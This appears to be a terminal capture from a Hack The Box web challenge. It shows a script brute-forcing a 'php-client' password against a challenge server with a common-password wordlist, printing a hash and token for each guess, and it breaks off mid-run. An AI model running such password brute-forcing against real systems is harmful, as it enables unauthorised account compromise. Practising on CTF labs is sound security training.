 ┌──(kali㉿kali)-[~/…/HTB/challenge/web/Console]
└─$ python3 bruteforce.py http://138.68.155.238:30987/ /usr/share/seclists/Passwords/darkweb2017-top1000.txt
Brute-forcing php-client password for http://138.68.155.238:30987/
publicKey: 02374a122387b3f06ca835fb407ed1c77d67a8ef30ca9eaff0f13d918483c908
Testing: 123456
Hash: d6b9942d933f39a7ffc037e0d7a590b588e69e2d150cc495b3ebad5b45b78e89
Token: d0c7d8b42681968b149eb693418b2db9c6d159b1be88bcade125c41ce473feb2
Testing: 123456789
Hash: f6f142df853ce9d15756ce293c917f95653b02ee35948809ee2f18a408284bd3
Token: 0e9a68c7fe1573102312ef022b58dfb78717e53297b84a1c433428dd92e71034
Testing: 111111
Hash: ba76e9d0aa98e57dd0e3d255b88519249233bb663c761cefcc29c92e717b82aa
Token: 50ff2b0394a8f1d7b8c6dbf6656ffffc016ffc86cffba52d98cc7de989db6517
Testing: password
Hash: 47a476610f4d37eceae97ff2603fc544becd0de682c62c02b3e2a2d9018df314
Token: 40ee559e7c0090b4659a287e96eb0ceeb218122acf8dd4ef8be07bca441d9711
Testing: qwerty
Hash: 14feff0f2a0db52ab6c9de01caef3a37a58126d3007e58c5e9c8ef1421b1cf32
Token: ff5673461562a0f74227b11690bf06a0e3d5729737c9421a1a9b4c2394ff6d03
Testing: abc123
Hash: d3b7a9464818de3149b9cc376c131083aef85a6e7aaaf7f27696952cb8cec41c
Token: 005e6cb71e00deb1d48d364f94331e0e1d193e41d2e2191d6305bd28eb247afd
Testing: 12345678
Hash: fe9e1325624534dad0ebea2f601b1ea39c0fffd8bdb1118cb1321ee5cb2c58a1
Token: 936609239b3a640548720fa52a7970c3676f2166e3ca0f2bbc9dd0ae8a9ee941
Testing: password1
Hash: 187efb03e8cb02843369d53a34a00050946e9fcaff91847679d5daaa5bb91fec
Token: 3a0c95a334e37e750cc56b51a08084b0fce5813bc0c6b92f79507f5855e0ba98
Testing: 1234567